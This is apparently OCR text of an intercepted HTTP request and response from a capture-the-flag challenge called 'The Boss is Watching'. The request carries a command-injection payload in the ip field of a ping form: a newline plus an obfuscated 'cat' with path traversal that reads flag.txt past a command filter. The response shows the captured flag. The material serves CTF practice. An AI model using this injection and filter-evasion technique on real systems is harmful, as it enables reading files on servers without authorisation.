 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: rsxc.no:9008
3 Content-Length: 40
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://rsxc.no:9008
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.5563.65
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
0 Referer: http://rsxc.no:9008/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: en-US,en;q=0.9
3 Connection: close
4
5 ip=127.0.0.1%0ac$@at<./../../../flag.txt
Response
Pretty Raw Hex Render
\n
6 Content-Length: 404
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
12 <title>
The Boss is Watching
</title>
13 <link rel="stylesheet" type="text/css" href="style.css">
14 </head>
15 <body>
16 <h1>
The Boss is Watching
</h1>
17 <form method="post">
18 <p>
Input a valid IP to ping:
</p>
19 <input type="text" name="ip">
20 <input type="submit" value="Ping">
21 </form>
22 <pre class='output'>
RSXC{GREAT_JOB_YOU_FIGURED_OUT_HOW_TO_CIRCUMVENT_THE_BLOCKED
_COMMANDS}
23 </pre>
</body>
24 </html>
25